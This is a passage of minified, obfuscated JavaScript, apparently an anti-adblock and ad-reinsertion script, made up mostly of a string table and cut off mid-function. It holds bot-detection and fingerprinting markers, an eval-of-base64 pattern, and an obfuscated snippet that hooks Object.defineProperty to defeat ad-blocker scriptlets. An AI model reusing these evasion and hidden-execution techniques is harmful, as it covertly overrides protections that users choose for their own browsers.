href="',"auto|none","as_last_moved","notificationPermissions","v20250731","gpt_requested_time","webdriver","iterator","MAIN","getGPPData","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","adsbygoogle","<'margin-block-end'>","none|[<shape-box>||<basic-shape>]|<image>","getElementById","refresh","basename","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","__isPrebidOnly event listener removed","getOwnPropertyDescriptor","path","intervalId","x-frame-width","revert","iterateNext","none|[crop||cross]","Expect `","HTMLMediaElement","node","xhr","list","use","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","HEAD","' not supported","none|blink","[recoverTcfCMP] tcf is already loaded","none|[<svg-length>+]#","https://fb.content-loader.com","PerformanceResourceTiming","undefined","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","onWhiteSpace","<repeat-style>#","dispatchEvent","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","sectionChange","adUnits","contents|none","inventoryId","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","text-ad-links","\n   value: ","CSSStyleSheet","__nightmare"," |  ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","static|relative|absolute|sticky|fixed|-webkit-sticky","<compositing-operator>#","pub_728x90","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rel","<'inset-inline-start'>","class","__tcfloaded_cache","request_id","consumeNumber","auto|bar|block|underscore","baseline|sub|super|<svg-length>","percentage-token","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","_selenium","<'row-gap'> <'column-gap'>?","delay","auto|never|always","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","none|vertical-to-horizontal","replaceChild","collect","Failed to get encoded-id version: encoded-id is empty","no-limit|<integer>","query","whale","document.documentElement is undefined","script_onerror","scrollY","normal|reverse|inherit","form","api.reurl.co.kr","explicit","walk","( <media-condition> )|<media-feature>|<general-enclosed>","cache_is_blocking_ads","as_console","getElementsByClassName","profile.recoverCMP","rotateY( [<angle>|<zero>] )"," not an object","butt|round|square","lvi","adshield","padding-box|content-box","layer(","normal|text|emoji|unicode","warn",")-token","aWQ=","unsortedForEach","Too many hex digits","none|chained","as_inmobi_cmp_id","Failed to decode protect-url: url is empty","width",'"inventories"',"iframe","[[auto|<length-percentage>]{1,2}]#","<'flex-basis'>","MatchOnceBuffer","most-width|most-height|most-block-size|most-inline-size","ports","[<'animation-range-start'> <'animation-range-end'>?]#","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none","4015FrhXBs","toLog","__selenium_unwrapped","<grid-line> [/ <grid-line>]{0,3}","matchStack","webkitSpeechGrammar","childNodes","https://m1.openfpcdn.io/botd/v","e|pi|infinity|-infinity|NaN","Vertical line is expected","condition","upload"," cmp inserted","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","hidden","navigator.mimeTypes is undefined","userAgent","isDelim"," is expected","ACK","first","reserved1","is_brave","teads","width-less-than","isBrave","poster","Node_appendChild","chained|none","CanvasCaptureMediaStream","sourceMap","height","none|text|all|-moz-none","installedModules","reportToSentry","<number>|<percentage>|none","normal|light|dark|<palette-identifier>","Window_requestIdleCallback","[<bg-layer> ,]* <final-bg-layer>","link","tagName","Number sign is expected","media","idx","hostname","[first|last]? baseline","endpoint","getPrototypeOf","decodeUrl","b3V0cHV0","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","abs( <calc-sum> )","default","as_session_id","as_key","checkAtrulePrelude","<color>","[historical-ligatures|no-historical-ligatures]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<script>","size","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<'border-bottom-left-radius'>","<family-name>","getNode","setAttribute","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","findIndex","purpose1 consent timeout","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","job","RunPerfTest","<angle-percentage>","cef",".setPAAPIConfigForGPT","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","_blank","` is missed","consumeFunctionName","Hex digit is expected","<custom-ident>","after","PseudoClassSelector","Element_attributes","isActive","HTMLLinkElement","rawMessage","normal|[<string> <number>]#","<'rest-before'> <'rest-after'>?","widthEval","[recoverTcfCMP] start","webdriverio","iterations","[Bot] bot detected, botKind=",", width: ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","rem( <calc-sum> , <calc-sum> )","__gpp not found within timeout","w = window.parent.parent;","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[<family-name>|<generic-family>]#","element","<combinator>? <complex-selector>","parentElement","[recoverTcfCMP] __tcfloaded_cache","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","parseInt","atan( <calc-sum> )","Number of function is expected","sqrt( <calc-sum> )","WhiteSpace","Url","searchParams","gptDisabled","turn","circle|ellipse","isInRootIframe","$cdc_asdjflasutopfhvcZLmcfl_","<'align-self'>|anchor-center","match","<number>|<angle>","url( <string> <url-modifier>* )|<url-token>","__as_rej","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","[block|inline|x|y]#","rhino","atrule","channel","caption|icon|menu|message-box|small-caption|status-bar","none|capitalize|uppercase|lowercase|full-width|full-size-kana","auto|<animateable-feature>#","<'border-top-color'>{1,2}","<shape-box>|fill-box|stroke-box|view-box","<unknown>","null","blockIVT","none|<length>","viewport","nullable","prototype","[discretionary-ligatures|no-discretionary-ligatures]","sdkVersion","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Wrong node type `","eval(atob('","none|manual|auto","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","ac-","__fxdriver_unwrapped","none|left|right|both|inline-start|inline-end","Unknown field `","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<percentage>|<length>|<number>","window.PluginArray is undefined","__uspapiLocator","Unexpected end of input","OutOfPageFormat","<-ms-filter-function>+","Script","boolean-expr","invalid protect-id length: ","computeSourceURL","startColumn","solid|double|dotted|dashed|wavy","applyTo","root","adingo","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","__lastWatirPrompt","INVENTORY_FRAME","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","rlh","Unknown type: ","split","auto|balance","flip-block||flip-inline||flip-start","<head","auto|<color>{2}","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","start prebid request bidsBackHandler for ","add|subtract|intersect|exclude","JSON","createList","CDC","__driver_evaluate","pop","string-token","pos","detections","flags","<shape>|auto","wdioElectron","okNetworkStatusCodes","now","json","/filter-fingerprint","data","auto|never|always|<absolute-size>|<length>","firstChild","fromCharCode","/getconfig/sodar","edg/","didomiConfig","Google","Unexpected err while detecting cosmetic filter: ","botd timeout","balance","event_id","[<integer [0,∞]> <absolute-color-base>]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","setPrototypeOf","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","x: ","eof","enter","Inventory.insert","general-enclosed","<single-animation-iteration-count>#","params","catch","ad01","<time>|none|x-weak|weak|medium|strong|x-strong","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","analytics","Failed to detect bot:","as_inmobi_cmp_host","<number>","action","slice","none|<shadow-t>#","HTMLElement","light|dark|<integer [0,∞]>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","slotRequested","mask","generatedLine","auto|<time>","pluginsLength","custom","generic( kai )|generic( fangsong )|generic( nastaliq )","requestIdleCallback","start|end|center|baseline|stretch","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","bidder","<font-stretch-absolute>{1,2}","stroke","repeat|stretch|round","/f.min.js","replaceAll","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","width-equal-or-less-than","normal|<try-size>","is_original_cmp_blocked","slice|clone","jsHeapSizeLimit","matrix3d( <number>#{16} )","default|none","all","Type of node should be an Object","odd","reverse","flatMap","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","reserved2Output","url-token","cssText","from-image|<angle>|[<angle>? flip]","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[csstree-match] BREAK after 15000 iterations","lvmin","nthChildOf","aXJycg==","https://ad-delivery.net/px.gif?ch=2","scroll","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","webGL","window.parent.parent.apstag.runtime.callCqWrapper","[auto|<length-percentage>]{1,4}","gpt_disabled_by_missing_tcf","webkitTemporaryStorage","cmpChar","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","https://07c225f3.online","unprotect","ssmas","false","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<'min-width'>","lookupOffset","MessageEvent","<complex-selector-list>","whatcardev.haymarket.com","crossorigin","gptDisabledByMissingTcf","encode","Unknown node type:","originalLine","__$webdriverAsyncExecutor","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","blocked","<feature-value-block>+","opr","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","--\x3e","properties","Identifier is expected but function found","padding|border","__tcfapi","getContext","window.Notification is undefined","data-","cqh","rest","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","intersectionRatio","sent","<declaration-value>?","<predefined-rgb> [<number>|<percentage>|none]{3}","Unknown context `",".start","startsWith","max( <calc-sum># )","CDC-token","addConnectionHandler","[normal|small-caps]","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","important","attributeFilter","not_blocking_ads","auto|avoid|avoid-page|avoid-column|avoid-region","internet_explorer","issue","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'margin-right'>","<\/script>","runAdAuction","sin( <calc-sum> )","SharedStorageWorklet","recovery_inventory_insert","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","httpEquiv","throw new Error();","Document_querySelectorAll","unsafe|safe","normal|<string>","svw","interstitial","URL","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","grad","max","title","firefox","<feature-type> '{' <feature-value-declaration-list> '}'","none|<custom-ident>","tan( <calc-sum> )",";<\/script></head></html>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<'border-width'>||<'border-style'>||<color>","rem","Combinator is expected","protectUrlContext","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<ident-token>|<function-token> <any-value>? )","Brackets","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","YmphM3prZnZxbHRndTVzdzY3OG4=","Enum","clip-path","indexOf","auto|<integer>","AtKeyword","setAttributeNS","_array","Bad value `","env( <custom-ident> , <declaration-value>? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","coachjs","<html><head><script>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<complex-real-selector>#","external","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","invert(","\x3c!--","getFirstListNode","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","container","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","none|forwards|backwards|both","<namespace-prefix>? [<string>|<url>]","toString","nextElementSibling","viewport_document","deg","Blocked prebid request error for ","eat","Unknown feature ","initial","getTargeting","luminance|alpha","element out of viewable window"," > div { justify-content:center; } #","rotateX( [<angle>|<zero>] )","_version","start|middle|end","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36",": [left|right|first|blank]","abTest","HTMLIFrameElement_contentWindow","hookWindowProperty Error: ","placeholders","attributionSrc","auto|always|avoid|left|right|recto|verso","AddMatchOnce","https://fb.html-load.com","Invalid protect url: ","combo","Window_fetch","https://html-load.com",'meta[http-equiv="Content-Security-Policy"]',"classList","shouldPageviewOnUrlChange","lvmax","host","Terminate - empty profile","DisallowEmpty","uBO:","text-ad","em5iZw==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","toPrimitive","pub_300x250m","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<'inline-size'>","generatedColumn","copy","<simple-selector>#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","https://html-load.cc","d2VneWpwenV4MzhxMmE5dm1pZm90","ChromeDriverw","<'height'>","auto|all|none","http://","Unknown node type: ","s.amazon-adsystem.com","<bg-position>#","responseText","hypot( <calc-sum># )","comment-token","url(","browserLanguage","workers.dev","mode","cos( <calc-sum> )","numeric-only|allow-keywords","columns","Scheduler Terminated with unexpected error: ","onclick","div","cssWideKeywords","step-start|step-end|steps( <integer> [, <step-position>]? )","infinite|<number>","0d677ebc-1f69-4f65-bda7-2e402eb202d5","cmpId","abs","fundingchoices","bmxvYw==","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","webkitPersistentStorage","<'padding-left'>{1,2}","cdn-exchange.toastoven.net","str","lookupNonWSType","em1wYw==","rad","<'opacity'>","normal|[<number> <integer>?]","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","DeclarationList","normal|bold|<number [1,1000]>","requestNonPersonalizedAds","blur( <length> )","0|1","<pseudo-element-selector> <pseudo-class-selector>*","lvb","( <declaration> )","img_","[recoverTcfCMP] ","process","navigator.plugins.length is undefined","sourcesContent","consumeUntilBalanceEnd",'iframe[name="',"acceptableAdsBait","<single-animation-composition>#","language","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","ad_unit_path","property","frameborder","Scheduler Terminated with unexpected non-error instance: ","TkduRThhX3kuRmpZTz00dzNdcDc=","Rule","Operator","upward","Terminate - not active","DOMParser","isInIframe"," used missed syntax definition ","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<length>{1,4}","none|auto|<percentage>","z-index","object","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","nearest-neighbor|bicubic","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","getAtrule","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<type-selector>|<subclass-selector>","none|<integer>","HTMLAnchorElement","expression","ad.doorigo.co.kr","performance_gpt_ad_rendered","frames","auto|<svg-length>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","responseType","<mf-name> : <mf-value>","EOF-token","matrix( <number>#{6} )","Y29rcQ==","innerWidth","[<integer>&&<symbol>]#","appendScriptElementAsync","inventories","start|end|center|justify|distribute|stretch","setSource","c3ZtbQ==","baseUrl","validate","PseudoElementSelector","[AdBlockDetector] page unloaded while checking request block. ","reserved2Input","listenerId","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","hasOwnProperty","replaceScriptElementAsync",'Identifier "',"calc( <calc-sum> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","none|[fill|fill-opacity|stroke|stroke-opacity]#","toLowerCase","isNameCharCode","<transition-behavior-value>#","ident-token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","lastChild","[<age>? <gender> <integer>?]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","[<box>|border|padding|content|text]#","requestBids"," undefined","dable","DOMParser_parseFromString","<mf-plain>|<mf-boolean>|<mf-range>","botKind","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Expect an apostrophe","as_adblock","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","as_logs","outerHTML","initInventoryFrame","Counter","Intl","isVisibleNode","skipSC","allowRunInIframe","charCodeAt","<length-percentage>","] by [","should_apply_gdpr","start|end|center|justify|distribute","isElementDisplayNone","<feature-value-declaration>","shouldRemoveByUrl","image( <image-tags>? [<image-src>? , <color>?]! )",", scrollX: ","scaleZ( [<number>|<percentage>] )","cooktoria.com","child_last","[above|below|right|left]? <length>? <image>?","<'inset-block'>","notifications","nextCharCode","beforeunload","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","rotate( [<angle>|<zero>] )","pathname","<html","orientation","Expected ","deep","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","dvh","ddg/","getClickUrl","all|<custom-ident>","log","light","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Invalid protect url prefix: ","sources","Click","auto|optimizeSpeed|crispEdges|geometricPrecision","umogames.com","outerWidth","matchDeclaration","function-token","android","})()","mousemove","v7.5.136","https://fb2.html-load.com","auto|<length>|<percentage>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","load","content-box|padding-box|border-box|fill-box|stroke-box|view-box","edge","sdk_version","getComponents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","none|[first||[force-end|allow-end]||last]","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Worker","syntaxStack","opacity( [<number-percentage>] )","AtrulePrelude","[<compound-selector>? <pseudo-compound-selector>*]!","[AdBlockDetector] acceptable ads check target ","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","anonymous","forceBraces","target","<length>|auto","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|element|auto","<'min-height'>","visible|auto|hidden"," used broken syntax definition ","__webdriver_script_func","<font-weight-absolute>|bolder|lighter","sequentum","CefSharp","/adsid/integrator.js","Generator is already executing.","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","normal|<percentage>","<'block-size'>","permissions","isSleipnir","BotdError","protectCss","<angle-percentage>{1,2}","Terminate - IVT blocked","[pack|next]||[definite-first|ordered]","ZGdnbg==","eventSampleRatio","compareByOriginalPositions","lazyload","width-equal-or-greater-than","https://content-loader.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Field `","<'justify-self'>|anchor-center","tcString","top","<number [0,1]>","not","/cou/api_reco.php","read-only|read-write|read-write-plaintext-only","shouldReinsertByUrl","normal|<length>","getParameter","tel:","repeat|no-repeat|space|round","Element_classList","<box>#","'))","recovery_loaded_time","<complex-real-selector-list>","checkPropertyName","<'border-top-left-radius'>","isSafari","dark","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","RegExp","<grid-line> [/ <grid-line>]?","<single-animation-play-state>#","cultureg","<'margin-left'>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","_ignoreInvalidMapping","<clip-source>|[<basic-shape>||<geometry-box>]|none","` for `visit` option (should be: ",'<meta name="color-scheme" content="',"-moz-calc(","TopLevelCss","lookupValue","PerformanceEntry","spawn","origin",".source","a2Zwdg==","aXRoYw==","none|all","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","signalStatus","navigator.appVersion is undefined","acos( <calc-sum> )","none|zoom","msie","<empty string>","auto|none|preserve-parent-color","invalid protect-id prefix: ","xlink:href","getDetections","slotRenderEnded","auto|grayscale","video","content|<'width'>","intersectionRect","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","{-token","originalAds","WebGLRenderingContext.getParameter is not a function",".umogames.com","Expected more digits in base 64 VLQ value.","hashchange","<'padding-left'>","filterExpression","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getLocation","className","auto|from-font|[under||[left|right]]","matchAtruleDescriptor","Timed out waiting for consent readiness","visible|hidden|clip|scroll|auto","adblock_circumvent_score","getName","getSizes","textAd","message","cmVzZXJ2ZWQxT3V0cHV0","border","_skipValidation","extra","getUserIds","appendData","<'top'>{1,2}","matchMedia","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","number-token","generated","map","AnPlusB","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","semicolon-token","visualViewport","insertAfter","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<track-size>+","navigator.plugins is undefined","economy|exact","<style-condition>|<style-feature>","inherit","center|start|end|flex-start|flex-end","declaration","__uspapi","<any-value>","absolute","mimeTypesConsistent","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","[stretch|repeat|round|space]{1,2}","as_apply","/cmp.js","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","phantomas","1853737WTXqHP","compareByGeneratedPositionsDeflatedNoLine","firstCharOffset","column","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|<length>","auto|balance|stable|pretty","parseCustomProperty","[recoverTcfCMP] __tcfloaded_cache set","<color> <color-stop-length>?","forEachRight","getProperty","var( <custom-property-name> , <declaration-value>? )","parent","level","cWJ1dw==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[lining-nums|oldstyle-nums]","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__gppLocator","getAtrulePrelude","cmp_blocked","<'container-name'> [/ <'container-type'>]?","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[AdBlockDetector] page unloaded while checking acceptable ads target ","view( [<axis>||<'view-timeline-inset'>]? )","img_dggnaogcyx5g7dge2a9x2g7yda9d","[auto|<length-percentage>]{1,2}","reduce","cache_isbot","<'flex-direction'>||<'flex-wrap'>","windowExternal","gpt","css","plugins","cmpStr","api.ootoo.co.kr","x-frame-height","content-ad","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<'inset-inline'>","none|<url>","isElementDisplayNoneImportant","adv-space","/gpt/setup","compareByGeneratedPositionsInflated","<absolute-size>|<relative-size>|<length-percentage>","sourceMapURL could not be parsed","dpcm","<'margin-left'>{1,2}","querySelector","useractioncomplete","fo2nsdf","History","*[id]","wrap|none","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","matched","dXl5aw==","getWindowId","localeCompare","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|<shadow>#","sourceRoot","resolve","element-visible-selector","custom-ident","cssWideKeywordsSyntax","Anchor element doesn't have parent","Not a Declaration node","stylesheet","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Feature","gpt-ima","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","LayerList","gpt-adingo","[<ident-token>|'*']? '|'","[<layer-name>#|<layer-name>?]","value","none|<filter-function-list>|<-ms-filter-function-list>","shift","MessageEvent_data","lvw",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"defineSlot","MSG_SYN","<url>+",".end","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Node_baseURI","<length>||<color>","auto|wrap|nowrap","monitoring","start","scanString","auto|fixed"," cmp...","parent_after","alphaStr","<'cue-before'> <'cue-after'>?","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","keepOriginalAcceptableAds","exec","removeChild","nth","SyntaxReferenceError","search","removeAttribute","Property","<line-width>||<line-style>||<color>","isAdblockUser","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<time>|<percentage>","auto|after","reset","marker-mid","findAll","firefox_etp_enabled","always|[anchors-valid||anchors-visible||no-overflow]"," node type","Unexpected input","scrollX","webDriver","Notification","<'pause-before'> <'pause-after'>?","dvmin","units","innerHTML","join","[none|start|end|center]{1,2}","element display none important","device-cmyk( <number>#{4} )","jsSelector","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","is_admiral_active","_sourceRoot","_self","IVT detection failed","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const 